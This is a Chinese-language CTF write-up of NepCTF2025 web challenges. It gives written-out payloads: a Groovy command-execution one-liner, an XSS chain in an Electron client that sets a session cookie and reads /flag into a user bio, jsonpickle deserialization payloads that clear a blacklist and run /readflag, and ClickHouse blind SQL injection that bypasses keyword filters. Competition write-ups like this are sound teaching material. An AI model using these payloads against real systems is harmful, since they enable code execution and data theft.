
NepCTF2025
GooGooVVVY
1 | "".class.forName("java.lang.Runtime").getRuntime().exec("env").text |
fakeXSS
将下载的客户端改为 zip 并解压可以发现 $PLUGINSDIR\app-64.7z\LICENSE.electron.txt ,可推测客户端采用的是 Electron 框架,通过 WinAsar 解包后得到 main.js 如下。
1 | const { app, BrowserWindow, ipcMain } = require('electron'); |
通过 Web 中注册账号,登录账号,存在个人资料修改页面,通过 BP 抓包发现上传头像时泄露了腾讯云 COS 的 KEY。
1 | {"Token":"********","TmpSecretId":"**********","TmpSecretKey":"**********","auth":"**********"} |
通过 Web 页面中的 JavaScript 代码可知存储桶 Bucket 和 Region。
1 | // 加载头像 |
通过 pip install -U cos-python-sdk-v5 -i https://mirrors.aliyun.com/pypi/simple/ 安装 Python SDK。
1 | from qcloud_cos import CosConfig |
可以发现存在两个文件。
1 | https://test-1360802834.cos.ap-guangzhou.myqcloud.com/www/flag.txt |
server_bak.js
1 | const express = require('express'); |
在登录页面接口中,存在一个 <iframe> 标签,并允许直接将用户的输入原封不动进行输出,可以结合设置登录页面背景接口来发起攻击。由于 Bot 并不会携带秘密(也就是 Cookie),因此需要通过 document.cookie 为 Bot 写入一个账号 admin 的 Cookie 进去,然后利用 window.electronAPI.curl (前提是 Bot 使用提供的 Electron 客户端访问)拿出 flag 内容并通过保存个人简介接口将 flag 写入到账号 admin 的简介中。
1 | // 登录页面 |
很显然这里把我们传进来的fileurl是直接拼接进去的,所以这里xss就行了
fetch() 方法默认是不携带 Cookie 。
具体 JavaScript 代码如下。
1 | document.cookie = 'connect.sid=s%3Ao93qeMzwrfLvUBBxG94TsMckuo9-LdG0.97efDsrL5mM5bEOghQuLC1KUgn3CE4j9NEZpmQuTCes'; |
Payload 如下。
1 | {"key":"x\" onload=\"document.cookie='connect.sid=s%3Ao93qeMzwrfLvUBBxG94TsMckuo9-LdG0.97efDsrL5mM5bEOghQuLC1KUgn3CE4j9NEZpmQuTCes';window.electronAPI.curl('file:///flag').then(data=>{fetch('/api/save-bio',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({'bio':JSON.stringify(data)})})})\" x=\""} |
上传后的结果如下。
1 | <iframe id="backgroundframe" src="https://ctf.mudongmudong.com/x" onload="document.cookie='connect.sid=s%3Ao93qeMzwrfLvUBBxG94TsMckuo9-LdG0.97efDsrL5mM5bEOghQuLC1KUgn3CE4j9NEZpmQuTCes';window.electronAPI.curl('file:///flag').then(data=>{fetch('/api/save-bio',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({'bio':JSON.stringify(data)})})})" x="" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; border: none;"></iframe> |
设置登录背景图请求响应包如下。(若出现失败则可以多尝试几次,因为 https://ctf.mudongmudong.com/x 其实是无法访问的,也不知道为什么会判断为真)
1 | POST /api/set-login-bg HTTP/1.1 |
访问 /api/bot ,请求响应包如下。
1 | GET /api/bot HTTP/1.1 |
访问 /api/user ,得到 flag。(如果没有的话尝试多触发几次 /api/bot)
1 | GET /api/user HTTP/1.1 |
safe_bank
通过 关于我们 发现技术细节。
1 | 我们的平台使用Python Flask构建,并利用安全的会话管理系统。 |
随机注册并登录,通过对 Cookies 进行 base64 解码发现内容如下。
1 | {"py/object": "__main__.Session", "meta": {"user": "1234", "ts": 1753715060}} |
通过修改 user 为 admin 尝试。
1 | {"py/object": "__main__.Session", "meta": {"user": "admin", "ts": 1753715060}} |

得到路径 /vault ,通过管理员账号 Cookie 访问发现是假的 flag。
通过如下 Payload 成功读取目录内容。
1 | { |
['/run', '/bin', '/usr', '/etc', '/mnt', '/home', '/var', '/srv', '/sys', '/proc', '/sbin', '/lib64', '/media', '/opt', '/lib', '/dev', '/tmp', '/boot', '/root', '/flag', '/entrypoint.sh', '/readflag', '/app']
通过另外一个 Payload 如下成功发现 /flag 为空,说明 flag 在 /readflag 中,但 re 在黑名单中。
1 | { |
通过 Payload 如下能够获取源代码
1 | { |
app.py
1 | from flask import Flask, request, make_response, render_template, redirect, url_for |
在 list 对象中,存在 clear() 方法,能够把整个列表内容都删了,详细如下。
1 | import jsonpickle |
构造 Payload 如下。
1 | { |
None
此时就已经成功把黑名单全删了,通过 Payload 如下即可得到 flag。
1 | { |
另一种方法
把/readflag执行结果写文件里面,然后用读文件的poc读出来
exp.py
1 | import base64 |
以及官方WP
1 | {"py/object": "__main__.Session", "meta": {"user": {"py/object":"exceptions.eval","py/newargsex":[{"py/set":["exec(\"imp\"+\"ort subpro\"+\"cess;subpro\"+\"cessgeto\"+\"utput('/r\"+\"eadflag>/app/static/flag')\")"]},""]} , "ts": 114514}} |
我难道不是sql注入天才吗
1 | Hint: 后端数据库是 clickhouse ,黑名单字符串如下 preg_match('/select.*from|\(|or|and|union|except/is',$id) 。 |
通过传入 1 、2 、3 等等可以输出 id 为相应值的结果。
通过 BP 传入 id 发现输出了所有用户数据。
通过 BP 传入 name 发现输出了报错。
1 | 查询失败: There is no supertype for types UInt32, String because some of them are String\/FixedString\/Enum and some of them are not. (NO_COMMON_TYPE) |
通过 AI 可以发现得到这是典型 ClickHouse 错误信息,并且可以得到服务端中的注入点语句如下。
1 | SELECT * FROM users WHERE id = {user_input} FORMAT JSON |
通过 INTERSECT 和 LIKE 子句实现盲注,INTERSECT 子句实现计算两个查询的交集,但需要两个查询语句的列数量、类型和顺序一致,返回结果仅包括两个查询中重复的记录。
来解释下 Exp 中的 Payload。
1 | payload_template = "id INTERSECT FROM system.databases AS inject JOIN users ON inject.name LIKE '{pattern}' SELECT users.id, users.name, users.email, users.age" |
拼接后的 SQL 语句如下。
1 | SELECT users.id, users.name, users.email, users.age |
在 ClickHouse 中,可以将 FROM 放在 SELECT 子句之前,因此可以通过这种方式绕过黑名单中的 select.*from 。另外,JOIN 和 ARRAY JOIN 子句也可以用于扩展 FROM 子句功能。
INTERSECT 子句的前一半内容如下,返回的内容是所有用户的 ID、Name、Email 和 Age 。
1 | SELECT users.id, users.name, users.email, users.age FROM users WHERE users.id = id |
后一半的内容转换成熟悉的样子如下所示。
1 | SELECT users.id, users.name, users.email, users.age |
该依据同样跟前一半一样,获取了用户的 ID、Name、Email 和 Age,虽然 FROM 是系统中所有数据库的信息,但是 JOIN 子句访问了用户表 users ,将 ON 条件当作 IF 判断来用,若 ON 条件为真则同样输出所有用户的 ID、Name、Email 和 Age 。

优化后 Exp 如下,请自行根据所爆破的字段修改 FLAG_MODE 的值。
exp.py
1 | import requests |
通过运行 python exp.py "NepCTF{" 稍许片刻(可能是片刻)即可得到 flag ,若出现多次内存超限,可尝试歇几分钟再来猛攻。
官方WP
绕过select from
select from语句可以写为FROM table select *
绕过括号限制
一般认为没有括号就无法进行子查询,所以这里的思路只能是利用union、intersect、except中的一个进行查询拼接(mysql 8高版本也支持)
阶段总结
利用上面的payload就可以写出如下的payload来进行查询(intersect用法以及clickhouse的数据信息库不一一阐述了,自行查询)
1 | select * from users where id=1 |
当数据库名大于字符串abc,就会返回User_1的信息,不大于就会报错,利用这一点可以注入出库名了,那么表名,列名呢?
我们注入表名列名需要使用如下语句
1 | select * from users where id=1 |
因为没有and所以得想办法绕过
绕过or和and
clickhouse无法像mysql那样随意使用+-*/^|进行数字或者运算
比如
1 | select * fromtablewhereid=1='abc'#会报错 |
利用文档里的操作符:https://clickhouse.com/docs/sql-reference/operators
a ? b : c
最终payload如下
1 | 1 intersect from system.tables select 1,'User_1','user1@example.com',44 where database='nepnep'?name>'abc':0 |
exp因为字符比较问题有一些小bug,不想修摆烂了,最后一位会差1个字符,比如nepnep变成nepneo,手动修改下
1 | import requests |